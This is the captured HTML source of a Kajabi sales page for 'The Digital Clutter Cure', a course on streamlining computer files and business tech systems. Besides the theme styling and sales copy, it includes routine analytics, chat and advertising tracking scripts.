

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.launchwithlydia.com/digital
body_size: 25529
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="T20c71he54z8CSCpqtl/ZvAUbllE7zQXA2ImHDjJWhyRAKzKPa1xJafB09Q57rx7TasHxwZKO7HFMICPQlNtlQ==">
            
    <title>
      
        The Digital Clutter Cure
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Go from Tech-Overwhelm to Tech-Savvy! Transform your business with streamlined systems that eliminate digital clutter and increase efficiency so you can live life with more freedom and impact." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.launchwithlydia.com/digital">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="The Digital Clutter Cure">
<meta name="twitter:title" content="The Digital Clutter Cure">


<meta property="og:description" content="Go from Tech-Overwhelm to Tech-Savvy! Transform your business with streamlined systems that eliminate digital clutter and increase efficiency so you can live life with more freedom and impact.">
<meta name="twitter:description" content="Go from Tech-Overwhelm to Tech-Savvy! Transform your business with streamlined systems that eliminate digital clutter and increase efficiency so you can live life with more freedom and impact.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/79495/images/c137378-c674-5588-1a36-784e53e6877_118b1329-435f-42eb-a4c3-3f185cb9507b.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/79495/images/c137378-c674-5588-1a36-784e53e6877_118b1329-435f-42eb-a4c3-3f185cb9507b.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2154289951/settings_images/1c176b5-1fbc-76db-012a-da57c57fd6c_6ffd67f6-5c51-40f1-af9c-de096ae3627e.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.launchwithlydia.com/digital" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Raleway:400,700,400italic,700italic|Lato:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154289951/assets/styles.css?1769463011318497" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2154289951/assets/overrides.css?1769463011318497" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* Header code to make full width */
.header__container {
max-width: 100%;
}

/* Header code to make background white  */
.header__content--mobile {
background: #FFFFFF;
}

/* Code to make button have special font */
.btn {
font-family: Josefin sans; font-size:18px;
}

/* Code to make form button have special font */
.form-btn {
font-family: Josefin sans; 
font-size:18px;
}

/* Code for vertical lines */
div.vertical-line
{
      width: 2px;
      background-color: black; 
      height: 120%; 
      float: center; 
      position:relative;
      left: 50%;
      margin-left: -3px;
      top: 0;
    }
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "_DOWNLOAD_Kathleen_-_Sales_Page_-_Client_v2.3.2",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Metricool Tracker -->
<script>
function loadScript(a){
  var b = document.getElementsByTagName("head")[0],
      c = document.createElement("script");
  c.type = "text/javascript";
  c.src = "https://tracker.metricool.com/resources/be.js";
  c.onreadystatechange = a;
  c.onload = a;
  b.appendChild(c);
}
loadScript(function(){
  beTracker.t({hash: "7e9c9fbc2d29aa7e7422861b0fe63d3f"});
});
</script>

<!-- ConvertBox -->
<script type="text/javascript">
!function(e,t){
  (e = t.createElement("script")).src = "https://cdn.convertbox.com/convertbox/js/embed.js";
  e.id = "app-convertbox-script";
  e.async = true;
  e.dataset.uuid = "6b595c17-aefb-44c9-9d48-e504093b511b";
  document.getElementsByTagName("head")[0].appendChild(e);
}(window, document);
</script>

<!-- JasonGo Scripts -->
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://cdn.jasongo.net/ecf.js"></script>

<!-- Pinterest Tag -->
<script>
!function(e){
  if(!window.pintrk){
    window.pintrk = function () {
      window.pintrk.queue.push(Array.prototype.slice.call(arguments));
    };
    var n = window.pintrk;
    n.queue = [];
    n.version = "3.0";
    var t = document.createElement("script");
    t.async = true;
    t.src = e;
    var r = document.getElementsByTagName("script")[0];
    r.parentNode.insertBefore(t, r);
  }
}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614232524196', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614232524196&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->

<!-- Meta Verification -->
<meta name="facebook-domain-verification" content="45xbmd046p1g3f8r5haxgytu40biso" />
<meta name="facebook-domain-verification" content="swtpi6l1mlh7egk3tqdaumbzyqz1pr" />
<meta name="p:domain_verify" content="13acb73c3d44be9f7da3e22645f0ee04" />
<meta property="fb:app_id" content="{1181468578989698}" />

<!-- AddThis -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e6bb3b56a06f86c"></script>

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){
  w[l] = w[l] || [];
  w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
  var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s),
      dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
  f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-WT834WN');
</script>
<!-- End Google Tag Manager -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/68559b8d644d1f190e771c16/1iu76f8nc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--><script async src="https://www.googletagmanager.com/gtag/js?id=G-T986J5Q086"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-T986J5Q086');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"73030","site_id":"79495"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"73030","site_id":"79495"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '26090335090713307', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=26090335090713307&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://kajabi-app-assets.kajabi-cdn.com/assets/form_mobile_phone_country_selector-07ad538fffe5db82f57e9e134ccbb199c253088e065f0bc20fc0c62f77011a62.css" media="screen" /><script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/iti-country-phone-selector-d94ee4ee.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/preload-helper-2817e27b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/_commonjsHelpers-f17db62c.js" as="script" crossorigin="anonymous"><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.2/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.2/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  body {
    
      
    
  }
</style>
  <body id="encore-theme" class="background-unrecognized">
    

    <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 14px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: rgba(0, 0, 0, 0.93);
  }
  .header .dropdown__trigger {
    color: rgba(0, 0, 0, 0.93) !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
      font-size: 14px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #60dedb;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
    .header.header--fixed {
      background-color: ;
      
        background-color: ;
      
      
        background-color: ;
      
    }
    
    
    .header.header--fixed .hamburger__slice {
      
        background-color: ;
      
    }
  
</style>

<div class="hidden">
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
  </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1606258505758" data-section-id="1606258505758"><style>
  
    #section-1606258505758 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151817367/settings_images/37oKZyzSTYmf8AIAOmCW_Kathleen_-_Hero_2880x1200.png);
      background-position: center;
    }
  
  #section-1606258505758 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1606258505758 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1606258505758 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1606258505758 .row {
    
      margin: 0 !important
    
  }
  #section-1606258505758 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1606258505758 {
        
      }
    
    #section-1606258505758 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1606258505758 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258505758 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1606258505758_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container container--full">
      <div class="row align-items-center justify-content-left">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659454511473, [data-slick-id="1659454511473"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659454511473 .block, [data-slick-id="1659454511473"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.565);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659454511473, [data-slick-id="1659454511473"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 100px;
    }
    #block-1659454511473 .block, [data-slick-id="1659454511473"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659454511473, [data-slick-id="1659454511473"] {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div
  id="block-1659454511473"
  class="
  block-type--text
  text-center
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1606258505758_blocks_1659454511473_settings_width"
    >
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><span>Work online without the chaos and clutter.</span></p>
<h1>The Digital Clutter Cure</h1>
<h4><strong>Eliminate</strong> tech overwhelm, <strong>ditch</strong> digital clutter, and <strong>transform</strong> your life and business with <em>streamlined</em> systems.</h4>

    






<style>
  #block-1659454511473 .btn,
  [data-slick-id="1659454511473"] .block .btn {
    color: #000000;
    border-color: #60dedb;
    border-radius: 100px;
    background-color: #60dedb;
  }
  #block-1659454511473 .btn--outline,
  [data-slick-id="1659454511473"] .block .btn--outline {
    background: transparent;
    color: #60dedb;
  }
</style>

<a class="btn btn--solid btn--medium btn--auto" href="https://www.banishbusinessclutter.com/offers/dfbRhFtB"   kjb-settings-id="sections_1606258505758_blocks_1659454511473_settings_btn_background_color" role="button">
  
    YES, I need this!
  
</a>
  
  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1659456742684" data-section-id="1659456742684"><style>
  
    #section-1659456742684 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2151265304/settings_images/FoQgIPXStawBKThn4A54_file.jpg);
      background-position: center;
    }
  
  #section-1659456742684 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1659456742684 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1659456742684 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1659456742684 .row {
    
  }
  #section-1659456742684 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1659456742684 {
        
          background-attachment: fixed;
        
      }
    
    #section-1659456742684 .sizer {
      padding-top: 20px;
      padding-bottom: 15px;
    }
    #section-1659456742684 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1659456742684 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1659456742684 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>

<section kjb-settings-id="sections_1659456742684_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-end justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659456742684_0, [data-slick-id="1659456742684_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659456742684_0 .block, [data-slick-id="1659456742684_0"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.66);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659456742684_0, [data-slick-id="1659456742684_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659456742684_0 .block, [data-slick-id="1659456742684_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659456742684_0, [data-slick-id="1659456742684_0"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1659456742684_0"
  class="
  block-type--text
  text-center
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659456742684_blocks_1659456742684_0_settings_width"
    >
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="fade-right"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span class="JsGRdQ">Is&nbsp;your computer cluttered and disorganized? Constantly wasting time searching for files and dealing with technical glitches?</span></h4>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659456742684_2, [data-slick-id="1659456742684_2"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659456742684_2 .block, [data-slick-id="1659456742684_2"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.66);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659456742684_2, [data-slick-id="1659456742684_2"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659456742684_2 .block, [data-slick-id="1659456742684_2"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659456742684_2, [data-slick-id="1659456742684_2"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1659456742684_2"
  class="
  block-type--text
  text-center
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659456742684_blocks_1659456742684_2_settings_width"
    >
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="fade-right"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span class="JsGRdQ">Overwhelmed with emails, social media, and creating content for your business, because everything&nbsp;just&nbsp;takes so long?</span></h4>

  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1659456742684_1, [data-slick-id="1659456742684_1"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1659456742684_1 .block, [data-slick-id="1659456742684_1"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: rgba(255, 255, 255, 0.66);
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1659456742684_1, [data-slick-id="1659456742684_1"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1659456742684_1 .block, [data-slick-id="1659456742684_1"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
      
        padding-right: 10px;
      
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1659456742684_1, [data-slick-id="1659456742684_1"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1659456742684_1"
  class="
  block-type--text
  text-center
  col-4
  
  
  
     animated 
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659456742684_blocks_1659456742684_1_settings_width"
    >
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="fade-right"
      data-aos-delay="500"
      data-aos-duration="1000"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h4><span class="JsGRdQ">Wish someone would help you fast-track with the digital shortcuts and&nbsp;systems&nbsp;that would save you hours of time &amp; frustration?</span></h4>

  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1661939563124" data-section-id="1661939563124"></div><div id="section-1659457809204" data-section-id="1659457809204"><style>
  
  #section-1659457809204 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #bcf4ef;
  }
  #section-1659457809204 .sizer {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  #section-1659457809204 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1659457809204 .row {
    
  }
  #section-1659457809204 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1659457809204 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1659457809204 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1659457809204 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1659457809204_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-around">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1665083643729, [data-slick-id="1665083643729"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1665083643729 .block, [data-slick-id="1665083643729"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1665083643729, [data-slick-id="1665083643729"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1665083643729 .block, [data-slick-id="1665083643729"] .block {
      /* default padding for desktop  */
      
      
        
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1665083643729, [data-slick-id="1665083643729"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1665083643729"
  class="
  block-type--image
  text-
  col-5
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1659457809204_blocks_1665083643729_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1665083643729 .block,
  [data-slick-id="1665083643729"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1665083643729 .image,
  [data-slick-id="1665083643729"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1665083643729 .image__image,
  [data-slick-id="1665083643729"] .image__image {
    width: 100%;
    
  }
  #block-1665083643729 .image__overlay,
  [data-slick-id="1665083643729"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1665083643729 .image__overlay-text,
  [data-slick-id="1665083643729"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1665083643729 .block,
    [data-slick-id="1665083643729"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1665083643729 .image__overlay,
    [data-slick-id="1665083643729"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1665083643729 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2151817367/settings_images/4730aa4-64e1-a33-f5e-d6ca1b84be88_Lydia_brand_photo_shoot_Images_by_Amalie_Orrange_The_Branded_Boss_Lady10.jpg" kjb-settings-id="sections_1659457809204_blocks_1665083643729_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1663315525693, [data-slick-id="1663315525693"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
